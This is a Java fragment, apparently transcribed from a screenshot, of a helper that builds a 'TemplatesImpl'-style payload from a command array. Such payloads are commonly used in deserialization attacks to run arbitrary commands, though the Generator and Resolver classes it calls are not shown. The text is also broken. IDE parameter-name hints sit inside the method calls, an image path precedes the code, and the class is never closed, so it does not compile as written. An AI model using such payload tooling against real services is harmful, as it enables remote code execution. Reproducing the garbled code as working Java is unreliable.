 public class Main
{
public static byte[] resolveTemplatesPayload(String[] command) throws Exception {
String path = System.getProperty("user.dir") + File.separator + "a.class";
//System.out.println(path);////
Generator.saveTemplateImpl(path, command);
Resolver.resolve( path: "a.class");
byte[] newByteCodes = Files.readAllBytes(Paths.get( first: "a.class"));
Files.delete(Paths.get( first: "a.class"));
// System.out.println(Base64.getEncoder().encodeToString(newByteCodes));
return newByteCodes;
}